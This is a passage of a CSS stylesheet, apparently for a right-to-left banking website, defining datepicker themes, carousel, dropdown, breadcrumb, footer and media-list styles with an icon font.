    cursor: pointer;
}

    a.datepicker-button span {
        width: 26px;
        height: 23px;
        display: block;
        color: #ff780b;
        font-size: 1.8rem;
    }

div.datepicker-calendar {
    margin: 0 10px 10px 0;
    font-size: 0.9em;
    padding: 2px;
    position: absolute;
    width: 261px;
    border: 1px solid #ccc;
    border-radius: 4px;
    z-index: 50;
    overflow: hidden;
}

    div.datepicker-calendar div.datepicker-month-wrap {
        margin: 0;
        padding-top: 1px;
        text-align: center;
        height: 30px;
    }

    div.datepicker-calendar div.datepicker-month-fast-prev.disabled, div.datepicker-calendar div.datepicker-month-fast-next.disabled, div.datepicker-calendar div.datepicker-month-prev.disabled, div.datepicker-calendar div.datepicker-month-next.disabled {
        border: none;
        cursor: default;
    }

    div.datepicker-calendar div.datepicker-month-fast-prev, div.datepicker-calendar div.datepicker-month-fast-next, div.datepicker-calendar div.datepicker-month-prev, div.datepicker-calendar div.datepicker-month-next {
        cursor: pointer;
        margin: 3px;
        width: 24px;
        height: 24px;
        padding-top: 3px;
    }

    div.datepicker-calendar div.datepicker-month-fast-prev {
        padding-right: 2px;
    }

    div.datepicker-calendar div.datepicker-month-fast-next {
        padding-left: 2px;
    }

    div.datepicker-calendar div.datepicker-month-fast-prev.enabled:hover, div.datepicker-calendar div.datepicker-month-fast-prev.enabled:focus {
        margin-top: 2px;
        border: 1px solid #800;
        border-radius: 4px;
    }

    div.datepicker-calendar div.datepicker-month-fast-next.enabled:hover, div.datepicker-calendar div.datepicker-month-fast-next.enabled:focus {
        margin-top: 2px;
        border: 1px solid #800;
        border-radius: 4px;
    }

    div.datepicker-calendar div.datepicker-month-prev.enabled:hover, div.datepicker-calendar div.datepicker-month-prev.enabled:focus {
        margin-top: 2px;
        border: 1px solid #800;
        border-radius: 4px;
    }

    div.datepicker-calendar div.datepicker-month-next.enabled:hover, div.datepicker-calendar div.datepicker-month-next.enabled:focus {
        margin-top: 2px;
        border: 1px solid #800;
        border-radius: 4px;
    }

    div.datepicker-calendar div.datepicker-month {
        margin: 3px 56px 2px 56px;
        height: 24px;
        text-align: center;
        font-size: 1.2em;
        cursor: pointer;
        padding-top: 1px;
    }

        div.datepicker-calendar div.datepicker-month:after {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            /* Better Font Rendering =========== */
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            font-size: 0.6em;
            display: inline-block;
            content: "\e908";
        }

        div.datepicker-calendar div.datepicker-month:hover, div.datepicker-calendar div.datepicker-month:focus {
            padding-top: 0;
            border: 1px solid #800;
            border-radius: 4px;
        }

    div.datepicker-calendar table.datepicker-grid {
        width: 100%;
        font-size: 1.2em;
        text-align: center;
    }

        div.datepicker-calendar table.datepicker-grid.rtl {
            direction: rtl;
        }

        div.datepicker-calendar table.datepicker-grid:focus {
            outline: none;
        }

        div.datepicker-calendar table.datepicker-grid th, div.datepicker-calendar table.datepicker-grid td {
            text-align: center;
            padding: 0;
        }

            div.datepicker-calendar table.datepicker-grid th abbr {
                border: none;
            }

        div.datepicker-calendar table.datepicker-grid td {
            border: 1px solid #999;
            cursor: pointer;
        }

            div.datepicker-calendar table.datepicker-grid td.unselectable {
                cursor: default;
            }

        div.datepicker-calendar table.datepicker-grid th {
            height: 30px;
            font-weight: normal;
        }

        div.datepicker-calendar table.datepicker-grid td.day {
            height: 30px;
        }

        div.datepicker-calendar table.datepicker-grid td.month {
            height: 60px;
        }

        div.datepicker-calendar table.datepicker-grid td.year {
            height: 45px;
        }

        div.datepicker-calendar table.datepicker-grid td.curDay, div.datepicker-calendar table.datepicker-grid td.curMonth, div.datepicker-calendar table.datepicker-grid td.curYear {
            border: 1px solid #999;
            border-radius: 100%;
        }

        div.datepicker-calendar table.datepicker-grid td:hover, div.datepicker-calendar table.datepicker-grid td:focus, div.datepicker-calendar table.datepicker-grid td.focus {
            border-radius: 100%;
        }

        div.datepicker-calendar table.datepicker-grid td.empty {
            border: 1px solid #999;
            cursor: default;
        }

    div.datepicker-calendar .offscreen {
        position: absolute;
        left: -200em;
        top: -100em;
    }

.datepicker-overlay {
    background: #777;
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0.5;
    height: 100%;
    min-height: 100%;
    z-index: 40;
}

div.datepicker-calendar button.datepicker-close {
    height: 30px;
    width: 100%;
    font-weight: bold;
    margin-top: 1px;
    border: 1px solid #eee;
    border-radius: 2px;
}

/**************************** 
* colors
***************************/
/**************************** 
* default theme colors
***************************/
a.datepicker-button.default:hover, a.datepicker-button.default:focus {
    background-color: #DDD;
}

div.datepicker-calendar.default {
    background-color: #FFF;
}

    div.datepicker-calendar.default div.datepicker-month-fast-prev.disabled, div.datepicker-calendar.default div.datepicker-month-fast-next.disabled, div.datepicker-calendar.default div.datepicker-month-prev.disabled, div.datepicker-calendar.default div.datepicker-month-next.disabled {
        color: #999;
    }

    div.datepicker-calendar.default div.datepicker-month-fast-prev.enabled:hover, div.datepicker-calendar.default div.datepicker-month-fast-prev.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.default div.datepicker-month-fast-next.enabled:hover, div.datepicker-calendar.default div.datepicker-month-fast-next.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.default div.datepicker-month-prev.enabled:hover, div.datepicker-calendar.default div.datepicker-month-prev.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.default div.datepicker-month-next.enabled:hover, div.datepicker-calendar.default div.datepicker-month-next.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.default div.datepicker-month:hover, div.datepicker-calendar.default div.datepicker-month:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.default button.datepicker-close:hover, div.datepicker-calendar.default button.datepicker-close:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.default table.datepicker-grid:focus {
        outline: 1px dotted #999;
    }

    div.datepicker-calendar.default tr.datepicker-weekdays {
        border-top: 1px solid #999;
        border-bottom: 1px solid #999;
    }

    div.datepicker-calendar.default table.datepicker-grid th {
        background-color: #EEE;
        border: none;
    }

    div.datepicker-calendar.default table.datepicker-grid td {
        border: none;
        color: #000;
    }

        div.datepicker-calendar.default table.datepicker-grid td.unselectable {
            color: #999;
        }

        div.datepicker-calendar.default table.datepicker-grid td.curDay, div.datepicker-calendar.default table.datepicker-grid td.curMonth, div.datepicker-calendar.default table.datepicker-grid td.curYear {
            background-color: #FFF0C4;
        }

        div.datepicker-calendar.default table.datepicker-grid td.empty {
            border: none;
            color: #CCC;
        }

        div.datepicker-calendar.default table.datepicker-grid td.selectable:hover, div.datepicker-calendar.default table.datepicker-grid td.selectable.focus {
            background-color: #DDD;
        }

        div.datepicker-calendar.default table.datepicker-grid td.empty:hover {
            background-color: #F9F9F9;
        }

    div.datepicker-calendar.default button.datepicker-close {
        background-color: #DDD;
        border-color: #999;
        color: #000;
    }

/**************************** 
* bootstrap theme colors
***************************/
a.datepicker-button.bootstrap:hover, a.datepicker-button.bootstrap:focus {
    background-color: #DDD;
}

div.datepicker-calendar.bootstrap {
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    width: 80%;
    min-width: 200px;
    font-size: 0.8em;
    background-clip: padding-box;
    background-color: #FFF;
    border-radius: 4px;
    line-height: 20px;
}

    div.datepicker-calendar.bootstrap.below {
        margin-top: 2px;
    }

    div.datepicker-calendar.bootstrap.above {
        margin-top: -2px;
    }

    div.datepicker-calendar.bootstrap:before {
        content: "";
        display: inline-block;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-bottom: 7px solid #ccc;
        border-top: 0;
        border-bottom-color: rgba(0, 0, 0, 0.2);
        position: absolute;
        left: 7px;
    }

    div.datepicker-calendar.bootstrap:after {
        content: "";
        display: inline-block;
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-bottom: 6px solid #ffffff;
        border-top: 0;
        position: absolute;
        left: 6px;
    }

    div.datepicker-calendar.bootstrap.below:before {
        top: -7px;
    }

    div.datepicker-calendar.bootstrap.below:after {
        top: -6px;
    }

    div.datepicker-calendar.bootstrap.above:before {
        bottom: -7px;
        border-bottom: 0;
        border-top: 7px solid #999;
    }

    div.datepicker-calendar.bootstrap.above:after {
        bottom: -6px;
        border-bottom: 0;
        border-top: 6px solid #ffffff;
    }

    div.datepicker-calendar.bootstrap div.datepicker-month-fast-prev.disabled, div.datepicker-calendar.bootstrap div.datepicker-month-fast-next.disabled, div.datepicker-calendar.bootstrap div.datepicker-month-prev.disabled, div.datepicker-calendar.bootstrap div.datepicker-month-next.disabled {
        color: #999;
    }

    div.datepicker-calendar.bootstrap div.datepicker-month-fast-prev.enabled:hover, div.datepicker-calendar.bootstrap div.datepicker-month-fast-prev.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.bootstrap div.datepicker-month-fast-next.enabled:hover, div.datepicker-calendar.bootstrap div.datepicker-month-fast-next.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.bootstrap div.datepicker-month-prev.enabled:hover, div.datepicker-calendar.bootstrap div.datepicker-month-prev.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.bootstrap div.datepicker-month-next.enabled:hover, div.datepicker-calendar.bootstrap div.datepicker-month-next.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.bootstrap div.datepicker-month:hover, div.datepicker-calendar.bootstrap div.datepicker-month:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.bootstrap button.datepicker-close:hover, div.datepicker-calendar.bootstrap button.datepicker-close:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.bootstrap table.datepicker-grid:focus {
        outline: none;
    }

    div.datepicker-calendar.bootstrap tr.datepicker-weekdays {
        border: none;
    }

    div.datepicker-calendar.bootstrap table.datepicker-grid th abbr {
        text-decoration: none;
        cursor: default;
    }

    div.datepicker-calendar.bootstrap table.datepicker-grid td {
        border: none;
        color: #000;
    }

        div.datepicker-calendar.bootstrap table.datepicker-grid td.unselectable {
            color: #999;
        }

        div.datepicker-calendar.bootstrap table.datepicker-grid td.curDay, div.datepicker-calendar.bootstrap table.datepicker-grid td.curMonth, div.datepicker-calendar.bootstrap table.datepicker-grid td.curYear {
            background-color: #FFF0C4;
        }

        div.datepicker-calendar.bootstrap table.datepicker-grid td.empty {
            border: none;
            color: #CCC;
        }

        div.datepicker-calendar.bootstrap table.datepicker-grid td.selectable:hover, div.datepicker-calendar.bootstrap table.datepicker-grid td.selectable.focus {
            background-color: #DDD;
        }

        div.datepicker-calendar.bootstrap table.datepicker-grid td.empty:hover {
            background-color: #F9F9F9;
        }

    div.datepicker-calendar.bootstrap button.datepicker-close {
        background-color: #DDD;
        border-color: #999;
        color: #000;
    }

/**************************** 
* maroon theme colors
***************************/
a.datepicker-button.maroon {
    color: #FFF;
    background-color: #A63950;
}

    a.datepicker-button.maroon:hover, a.datepicker-button.maroon:focus {
        color: #FFF;
        background-color: #802C3E;
    }

div.datepicker-calendar.maroon {
    background-color: #FFF;
    border-color: #CCC;
}

    div.datepicker-calendar.maroon div.datepicker-month-wrap {
        background-color: #522A3F;
        color: #FFF;
    }

    div.datepicker-calendar.maroon div.datepicker-month-fast-prev.disabled, div.datepicker-calendar.maroon div.datepicker-month-fast-next.disabled, div.datepicker-calendar.maroon div.datepicker-month-prev.disabled, div.datepicker-calendar.maroon div.datepicker-month-next.disabled {
        color: #999;
    }

    div.datepicker-calendar.maroon div.datepicker-month-fast-prev.enabled:hover, div.datepicker-calendar.maroon div.datepicker-month-fast-prev.enabled:focus {
        background-color: #A63950;
        border-color: #800;
    }

    div.datepicker-calendar.maroon div.datepicker-month-fast-next.enabled:hover, div.datepicker-calendar.maroon div.datepicker-month-fast-next.enabled:focus {
        background-color: #A63950;
        border-color: #800;
    }

    div.datepicker-calendar.maroon div.datepicker-month-prev.enabled:hover, div.datepicker-calendar.maroon div.datepicker-month-prev.enabled:focus {
        background-color: #A63950;
        border-color: #800;
    }

    div.datepicker-calendar.maroon div.datepicker-month-next.enabled:hover, div.datepicker-calendar.maroon div.datepicker-month-next.enabled:focus {
        background-color: #A63950;
        border-color: #800;
    }

    div.datepicker-calendar.maroon div.datepicker-month:hover, div.datepicker-calendar.maroon div.datepicker-month:focus {
        background-color: #A63950;
        border-color: #800;
    }

    div.datepicker-calendar.maroon button.datepicker-close:hover, div.datepicker-calendar.maroon button.datepicker-close:focus {
        background-color: #A63950;
        border-color: #800;
    }

    div.datepicker-calendar.maroon table.datepicker-grid:focus {
        outline: 1px dotted #A63950;
    }

    div.datepicker-calendar.maroon table.datepicker-grid th {
        background-color: #A63950;
        color: #FFF;
    }

    div.datepicker-calendar.maroon table.datepicker-grid td {
        background-color: #EEE;
        border-color: #999;
    }

        div.datepicker-calendar.maroon table.datepicker-grid td.unselectable {
            color: #999;
        }

        div.datepicker-calendar.maroon table.datepicker-grid td.curDay, div.datepicker-calendar.maroon table.datepicker-grid td.curMonth, div.datepicker-calendar.maroon table.datepicker-grid td.curYear {
            background-color: #FFF0C4;
        }

        div.datepicker-calendar.maroon table.datepicker-grid td.empty {
            background-color: #F9F9F9;
            color: #AAA;
        }

        div.datepicker-calendar.maroon table.datepicker-grid td.selectable:hover, div.datepicker-calendar.maroon table.datepicker-grid td.selectable.focus {
            background-color: #B55A6E;
            color: #FFF;
            border-color: #800;
        }

        div.datepicker-calendar.maroon table.datepicker-grid td.empty:hover {
            background-color: #F9F9F9;
            border-color: #999;
        }

    div.datepicker-calendar.maroon button.datepicker-close {
        background-color: #522A3F;
        color: #FFF;
        border-color: #EEE;
    }

/**************************** 
* blue theme colors
***************************/
a.datepicker-button.blue {
    color: #FFF;
    background-color: #063A5B;
}

    a.datepicker-button.blue:hover, a.datepicker-button.blue:focus {
        background-color: #262A33;
    }

div.datepicker-calendar.blue {
    background-color: #FFF;
    border-color: #CCC;
}

    div.datepicker-calendar.blue div.datepicker-month-wrap {
        background-color: #063A5B;
        color: #FFF;
    }

    div.datepicker-calendar.blue div.datepicker-month-fast-prev.disabled, div.datepicker-calendar.blue div.datepicker-month-fast-next.disabled, div.datepicker-calendar.blue div.datepicker-month-prev.disabled, div.datepicker-calendar.blue div.datepicker-month-next.disabled {
        color: #999;
    }

    div.datepicker-calendar.blue div.datepicker-month-fast-prev.enabled:hover, div.datepicker-calendar.blue div.datepicker-month-fast-prev.enabled:focus {
        background-color: #0B6BA8;
        border-color: #3484B7;
    }

    div.datepicker-calendar.blue div.datepicker-month-fast-next.enabled:hover, div.datepicker-calendar.blue div.datepicker-month-fast-next.enabled:focus {
        background-color: #0B6BA8;
        border-color: #3484B7;
    }

    div.datepicker-calendar.blue div.datepicker-month-prev.enabled:hover, div.datepicker-calendar.blue div.datepicker-month-prev.enabled:focus {
        background-color: #0B6BA8;
        border-color: #3484B7;
    }

    div.datepicker-calendar.blue div.datepicker-month-next.enabled:hover, div.datepicker-calendar.blue div.datepicker-month-next.enabled:focus {
        background-color: #0B6BA8;
        border-color: #3484B7;
    }

    div.datepicker-calendar.blue div.datepicker-month:hover, div.datepicker-calendar.blue div.datepicker-month:focus {
        background-color: #0B6BA8;
        border-color: #3484B7;
    }

    div.datepicker-calendar.blue button.datepicker-close:hover, div.datepicker-calendar.blue button.datepicker-close:focus {
        background-color: #0B6BA8;
        border-color: #3484B7;
    }

    div.datepicker-calendar.blue table.datepicker-grid:focus {
        outline: 1px dotted #0B6BA8;
    }

    div.datepicker-calendar.blue table.datepicker-grid th {
        background-color: #0B6BA8;
        color: #FFF;
    }

    div.datepicker-calendar.blue table.datepicker-grid td {
        background-color: #EEE;
        border-color: #999;
    }

        div.datepicker-calendar.blue table.datepicker-grid td.unselectable {
            color: #999;
        }

        div.datepicker-calendar.blue table.datepicker-grid td.curDay, div.datepicker-calendar.blue table.datepicker-grid td.curMonth, div.datepicker-calendar.blue table.datepicker-grid td.curYear {
            background-color: #FFF0C4;
        }

        div.datepicker-calendar.blue table.datepicker-grid td.empty {
            background-color: #F9F9F9;
            color: #AAA;
        }

        div.datepicker-calendar.blue table.datepicker-grid td.selectable:hover, div.datepicker-calendar.blue table.datepicker-grid td.selectable.focus {
            background-color: #0B6BA8;
            color: #FFF;
            border-color: #3484B7;
        }

        div.datepicker-calendar.blue table.datepicker-grid td.empty:hover {
            background-color: #F9F9F9;
            border-color: #999;
        }

    div.datepicker-calendar.blue button.datepicker-close {
        background-color: #063A5B;
        color: #FFF;
        border-color: #EEE;
    }

/**************************** 
* green theme colors
***************************/
a.datepicker-button.green {
    color: #FFF;
    background-color: #0C5E2F;
}

    a.datepicker-button.green:hover, a.datepicker-button.green:focus {
        background-color: #262A33;
    }

div.datepicker-calendar.green {
    background-color: #FFF;
    border-color: #CCC;
}

    div.datepicker-calendar.green div.datepicker-month-wrap {
        background-color: #0C5E2F;
        color: #FFF;
    }

    div.datepicker-calendar.green div.datepicker-month-fast-prev.disabled, div.datepicker-calendar.green div.datepicker-month-fast-next.disabled, div.datepicker-calendar.green div.datepicker-month-prev.disabled, div.datepicker-calendar.green div.datepicker-month-next.disabled {
        color: #999;
    }

    div.datepicker-calendar.green div.datepicker-month-fast-prev.enabled:hover, div.datepicker-calendar.green div.datepicker-month-fast-prev.enabled:focus {
        background-color: #0D803B;
        border-color: #36955C;
    }

    div.datepicker-calendar.green div.datepicker-month-fast-next.enabled:hover, div.datepicker-calendar.green div.datepicker-month-fast-next.enabled:focus {
        background-color: #0D803B;
        border-color: #36955C;
    }

    div.datepicker-calendar.green div.datepicker-month-prev.enabled:hover, div.datepicker-calendar.green div.datepicker-month-prev.enabled:focus {
        background-color: #0D803B;
        border-color: #36955C;
    }

    div.datepicker-calendar.green div.datepicker-month-next.enabled:hover, div.datepicker-calendar.green div.datepicker-month-next.enabled:focus {
        background-color: #0D803B;
        border-color: #36955C;
    }

    div.datepicker-calendar.green div.datepicker-month:hover, div.datepicker-calendar.green div.datepicker-month:focus {
        background-color: #0D803B;
        border-color: #36955C;
    }

    div.datepicker-calendar.green button.datepicker-close:hover, div.datepicker-calendar.green button.datepicker-close:focus {
        background-color: #0D803B;
        border-color: #36955C;
    }

    div.datepicker-calendar.green table.datepicker-grid:focus {
        outline: 1px dotted #0D803B;
    }

    div.datepicker-calendar.green table.datepicker-grid th {
        background-color: #0D803B;
        color: #FFF;
    }

    div.datepicker-calendar.green table.datepicker-grid td {
        background-color: #EEE;
        border-color: #999;
    }

        div.datepicker-calendar.green table.datepicker-grid td.unselectable {
            color: #999;
        }

        div.datepicker-calendar.green table.datepicker-grid td.curDay, div.datepicker-calendar.green table.datepicker-grid td.curMonth, div.datepicker-calendar.green table.datepicker-grid td.curYear {
            background-color: #FFF0C4;
        }

        div.datepicker-calendar.green table.datepicker-grid td.empty {
            background-color: #F9F9F9;
            color: #AAA;
        }

        div.datepicker-calendar.green table.datepicker-grid td.selectable:hover, div.datepicker-calendar.green table.datepicker-grid td.selectable.focus {
            background-color: #0D803B;
            color: #FFF;
            border-color: #36955C;
        }

        div.datepicker-calendar.green table.datepicker-grid td.empty:hover {
            background-color: #F9F9F9;
            border-color: #999;
        }

    div.datepicker-calendar.green button.datepicker-close {
        background-color: #0C5E2F;
        color: #FFF;
        border-color: #EEE;
    }

a.datepicker-button.mizBank {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 3;
    left: 0;
    border: 0 !important;
    box-shadow: none;
    border-radius: 5px;
}

    a.datepicker-button.mizBank:focus {
        outline: rgb(94, 158, 214) auto 5px;
    }

    a.datepicker-button.mizBank span {
        background: 0;
        margin-top: -3px;
        float: left;
    }

div.datepicker-calendar.mizBank {
    background-color: #FFF;
    font-size: 0.75em;
    left: auto !important;
    right: 0 !important;
    margin: 0 0 10px 10px;
    width: 230px;
}

    div.datepicker-calendar.mizBank div.datepicker-month-fast-prev.disabled, div.datepicker-calendar.mizBank div.datepicker-month-fast-next.disabled, div.datepicker-calendar.mizBank div.datepicker-month-prev.disabled, div.datepicker-calendar.mizBank div.datepicker-month-next.disabled {
        color: #999;
    }

    div.datepicker-calendar.mizBank div.datepicker-month-fast-prev.enabled:hover, div.datepicker-calendar.mizBank div.datepicker-month-fast-prev.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.mizBank div.datepicker-month-fast-next.enabled:hover, div.datepicker-calendar.mizBank div.datepicker-month-fast-next.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.mizBank div.datepicker-month-prev.enabled:hover, div.datepicker-calendar.mizBank div.datepicker-month-prev.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.mizBank div.datepicker-month-next.enabled:hover, div.datepicker-calendar.mizBank div.datepicker-month-next.enabled:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.mizBank div.datepicker-month:hover, div.datepicker-calendar.mizBank div.datepicker-month:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.mizBank button.datepicker-close:hover, div.datepicker-calendar.mizBank button.datepicker-close:focus {
        background-color: #EEE;
        border-color: #999;
    }

    div.datepicker-calendar.mizBank table.datepicker-grid:focus {
        outline: 1px dotted #999;
    }

    div.datepicker-calendar.mizBank tr.datepicker-weekdays {
        border-top: 1px solid #999;
        border-bottom: 1px solid #999;
    }

    div.datepicker-calendar.mizBank table.datepicker-grid th {
        background-color: #EEE;
        border: none;
    }

    div.datepicker-calendar.mizBank table.datepicker-grid td {
        border: none;
        color: #000;
    }

        div.datepicker-calendar.mizBank table.datepicker-grid td.unselectable {
            color: #999;
        }

        div.datepicker-calendar.mizBank table.datepicker-grid td.curDay, div.datepicker-calendar.mizBank table.datepicker-grid td.curMonth, div.datepicker-calendar.mizBank table.datepicker-grid td.curYear {
            background-color: #FFF0C4;
        }

            div.datepicker-calendar.mizBank table.datepicker-grid td.curDay:not(.focus) {
                color: #fff;
                background: #2e3b4c;
            }

        div.datepicker-calendar.mizBank table.datepicker-grid td.empty {
            border: none;
            color: #d3d4d8; /* background-color: #F9F9F9;*/
            background: 0;
        }

        div.datepicker-calendar.mizBank table.datepicker-grid td.selectable:hover, div.datepicker-calendar.mizBank table.datepicker-grid td.selectable.focus {
            background-color: #DDD;
        }

        div.datepicker-calendar.mizBank table.datepicker-grid td.empty:hover {
            color: #d3d4d8; /* background-color: #F9F9F9;*/
            background: 0;
        }

    div.datepicker-calendar.mizBank button.datepicker-close {
        background-color: #522A3F;
        color: #FFF;
        border-color: #EEE;
    }

.carousel-control-prev-icon, .carousel-control-next-icon {
    background: 0;
}

    .carousel-control-prev-icon:before, .carousel-control-next-icon:before {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #ff780b;
        font-size: 2.2rem;
    }

    .carousel-control-prev-icon:before {
        content: "\e907";
    }

    .carousel-control-next-icon:before {
        content: "\e906";
    }

.dropup .dropdown-toggle:after,
.dropdown-toggle:after {
    font-family: "mizrahicons" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e908";
    font-size: 80%;
    vertical-align: -0.1em;
    border: 0;
}

.breadcrumb-item:first-child {
    overflow: hidden;
    text-indent: -999px;
    height: 1.6em;
    width: 1.6em;
}

    .breadcrumb-item:first-child:before {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\e901";
        display: block;
        text-indent: 0;
        white-space: nowrap;
        font-size: 1.6em;
    }

.breadcrumb-item + .breadcrumb-item::before {
    font-family: "mizrahicons" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e907";
    line-height: 0.1;
    position: relative;
    top: 2px;
}

.modal-header .close {
    margin: -1rem auto -1rem -1rem;
}

    .modal-header .close:before {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\e910";
    }

.responsiveIframe {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

    .responsiveIframe iframe {
        width: 100%;
        height: 100%;
        min-height: 450px;
        border: 0;
    }

.ajax-tab-content {
    min-height: 50vh;
}

/*main css*/
body {
    color: #323c4b;
    -webkit-text-size-adjust: 100%;
    direction: rtl;
    text-align: right;
    padding-top: 43px;
}

@media (min-width: 992px) {
    body {
        padding-top: 56px;
    }
}

.subTitle {
    font-size: 1.125rem;
}

.dateMeta {
    color: #666666;
}

a {
    color: #323c4b;
    transition: all 300ms ease;
}

.num {
    unicode-bidi: plaintext;
}

@media (max-width: 767.98px) {
    .displayD {
        display: none;
    }

    .displayM {
        display: block;
    }
}

@media (min-width: 768px) {
    .displayD {
        display: block;
    }

    .displayM {
        display: none;
    }
}

.intro {
    text-align: center;
    margin: auto;
    max-width: 840px;
    margin-bottom: 1.1rem;
    padding: 0 15px;
}

    .intro .title {
        font-weight: normal;
        font-size: 18px !important;
        margin-bottom: 1em !important;
        padding: 0.1em 0;
    }

        .intro .title + p, .intro .title + .subTitle {
            margin-top: -0.9em;
        }

    .intro .lobbyTitle + p, .intro .lobbyTitle + .subTitle {
        margin-top: -0.9em;
    }

    .intro .subTitle {
        font-weight: normal;
        font-size: 0.875rem;
        margin-bottom: 1em;
        padding: 0 0 0.1em 0;
    }

@media (min-width: 768px) {
    .intro {
        margin-bottom: 2.2rem;
    }

        .intro .title {
            font-size: 1.875rem;
        }

        .intro .subTitle {
            font-size: 1.375rem;
        }
}

.footer {
    background: #323c4b;
    color: #ffffff;
    font-size: 0.875rem;
    box-shadow: 0 0 40px 0 rgba(55, 0, 0, 0.2);
}

    .footer a {
        color: #ffffff;
    }

    .footer > .container .col-6 {
        padding-top: 1em;
        padding-bottom: 0.6em;
    }

    .footer > .container ul {
        margin: 0;
        padding: 0;
        list-style: none;
    }

    .footer > .container li {
        margin-bottom: 0.2em;
    }

        .footer > .container li:first-child {
            color: #ff780b;
            margin-bottom: 0.4em;
        }

            .footer > .container li:first-child a {
                color: #ff780b;
            }

                .footer > .container li:first-child a.lightColor {
                    color: #ff8421 !important;
                }

    .footer .bottom.text-center {
        background: #3f4a5e;
        padding: 1.6em 1em 0.4em;
        box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
    }

    .footer [class^=icon-], .footer [class*=" icon-"] {
        color: #3f4a5e;
        background: #ffffff;
        border-radius: 100%;
        display: inline-block;
        font-size: 1.6em;
        padding: 0.32em;
        margin: 0 0.6em 0.4em;
    }

        .footer [class^=icon-]:before, .footer [class*=" icon-"]:before {
            min-width: 23px;
            display: block;
        }

        .footer [class^=icon-]:hover, .footer [class*=" icon-"]:hover {
            color: #ff780b;
        }

@media (min-width: 576px) {
    .footer > .container .col-6 {
        flex: 0 0 33.333%;
        max-width: 33.333%;
    }
}

@media (max-width: 767.98px) {
    .footer > .container {
        max-width: 100%;
    }
}

@media (min-width: 768px) {
    .footer > .container .col-6 {
        flex: 0 0 16.66666%;
        max-width: 16.66666%;
        padding-top: 3.1em;
        padding-bottom: 2.6em;
    }

    .footer > .container li {
        margin-bottom: 0.5em;
    }

        .footer > .container li:first-child {
            margin-bottom: 0.8em;
        }
}

.more {
    color: #ff780b;
    font-weight: bold;
    clear: both;
    white-space: nowrap;
}

    .more:hover, .more:focus {
        color: #ff780b;
    }

    .more.darkColor {
        color: #c94a0c !important;
    }

        .more.darkColor:hover, .more.darkColor:focus {
            color: #521d00 !important;
        }

    .more:after {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\e907";
    }

.mediaWrapper .more {
    font-size: 0.625rem;
    float: left;
}

.mediaWrapper {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
}

    .mediaWrapper h2 {
        background: #f7f7f7;
        font-weight: bold;
        text-align: center;
        font-size: 1rem;
        margin: 0;
        line-height: 1;
        padding: 1.25em 1em;
    }

    .mediaWrapper ul {
        list-style: none;
        padding: 0 20px;
    }

        .mediaWrapper ul li {
            border-top: 1px solid #e1e2e5;
        }

            .mediaWrapper ul li:first-child {
                border: 0;
            }

    .mediaWrapper .media {
        padding: 2.2em 0 0.55em;
    }

        .mediaWrapper .media figure {
            width: 65px;
            height: 65px;
            overflow: hidden;
            border-radius: 5px;
            background-color: #d8d8d8;
            position: relative;
            margin-left: 19px;
        }

        .mediaWrapper .media img {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: auto;
